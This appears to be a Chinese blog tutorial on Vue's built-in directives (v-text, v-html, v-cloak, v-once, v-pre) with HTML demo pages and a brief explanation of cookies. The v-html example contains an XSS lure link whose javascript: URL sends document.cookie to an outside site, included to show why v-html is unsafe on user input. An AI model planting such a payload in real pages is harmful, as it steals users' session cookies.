19-Vue核心-内置指令
目前为止,我们学过的指令:
v-bind:单向绑定解析表达式,可以简写为 :xxx
v-model:双向数据绑定
v-for:遍历数组 / 对象 / 字符串
v-on:绑定事件监听,可以简写为 @
v-if:条件渲染(动态控制节点是否存在)
v-else:条件渲染(动态控制节点是否存在)
v-show:条件渲染(动态控制节点是否展示)
v-text指令
作用:向其所在的节点中渲染文本内容
与插值语法的区别:v-text 会替换掉节点中的内容,{{xxx}} 则不会,更加灵活
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>v-text指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--准备好一个容器-->
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name"></div>
<div v-text="str"></div>
</div>
<script type="text/javascript">
// 阻止 vue 在启动时生成生产提示
Vue.config.productionTip = false
new Vue({
el:"#root",
data(){
return{
name:"马铃薯",
str:'<h3>Hello World!</h3>'
}
}
})
</script>
</body>
</html>

扩展:什么是Cookie

Cookie 是一些数据, 存储于你电脑上的文本文件中。当 web 服务器向浏览器发送 web 页面时,在连接关闭后,服务端不会记录用户的信息。
Cookie 的作用就是用于解决 "如何记录客户端的用户信息":
1)当用户访问 web 页面时,他的名字可以记录在 cookie 中。
2)在用户下一次访问该页面时,可以在 cookie 中读取用户访问记录。

v-html指令
作用:向指定节点中渲染包含html结果的内容
与插值语法的区别:
1)v-html会替换掉节点中所有的内容,{{xxx}}则不会(这点与v-text指令一样)
2)v-html可以识别html结构
这里需要注意,v-html有安全性问题
1)在网站上动态渲染任意 html 是非常危险的,容易导致 XSS 攻击
2)一定要在可信的内容上使用 v-html , 永远不要用在用户提交的内容上
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>v-text指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--准备好一个容器-->
<div id="root">
<div>你好,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
<script type="text/javascript">
// 阻止 vue 在启动时生成生产提示
Vue.config.productionTip = false
new Vue({
el:"#root",
data(){
return{
name:"马铃薯",
str:'<h3>Hello World!</h3>',
// location.href 在当前页面打开URL页面
// document.cookie 获取并设置与当前文档相关联的 cookie
str2:'<a href=javascript:location.href="https://www.baidu.com?"+document.cookie>兄弟,我找到你想要的资源了,快来!</a>'
}
}
})
</script>
</body>
</html>

v-cloak指令
如果网速较慢,vue元素还没有渲染情况下,页面会显示源代码的 例如:{{mesage}}
我们可以使用 v-clock指令,作用就是为Vue绑定的元素上添加该属性,只需要配合CSS设置样式就可以解决屏幕闪烁问题。
1)本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉 v-cloak 属性
2)使用 css 配合 v-cloak 可以解决网速慢时,页面展出 {{xxx}} 的问题
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>v-cloak指令</title>
<style>
/* 选择所有具有v-cloak属性的标签 */
[v-cloak]{
/* 显示控制,隐藏 */
display:none;
}
</style>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--准备好一个容器-->
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript">
// 阻止 vue 在启动时生成生产提示
Vue.config.productionTip = false
new Vue({
el:"#root",
data(){
return{
name:"马铃薯"
}
}
})
</script>
</body>
</html>
v-once指令
v-once 指令可以用于任何元素或组件,并在绑定数据后,将其内容标记为一次性的,不再响应数据的更新。
1)v-once 所在节点在初次动态渲染后,就视为静态内容了
2)以后数据的改变不会引起 v-once 所在结构的更新,可以用于优化性能
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>v-once指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--准备好一个容器-->
<div id="root">
<h2 v-once>当前的n值是:{{n}}</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
// 阻止 vue 在启动时生成生产提示
Vue.config.productionTip = false
new Vue({
el:"#root",
data(){
return{
n:1
}
}
})
</script>
</body>
</html>


v-pre指令
v-pre指令可以不对{{}}的内容进行解析,直接输出。简单的说,就是写的是什么样,那么它就输出什么样!
1)跳过气所在节点的编译过程
2)可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>v-pre指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--准备好一个容器-->
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2 v-pre>当前的n值是:{{n}}</h2>
<button v-pre @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
// 阻止 vue 在启动时生成生产提示
Vue.config.productionTip = false
new Vue({
el:"#root",
data(){
return{
n:1
}
}
})
</script>
</body>
</html>







· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构
· 字符编码:从基础到乱码解决
· 提示词工程——AI应用必不可少的技术
2021-09-25 博客园随笔或文章中,插入视频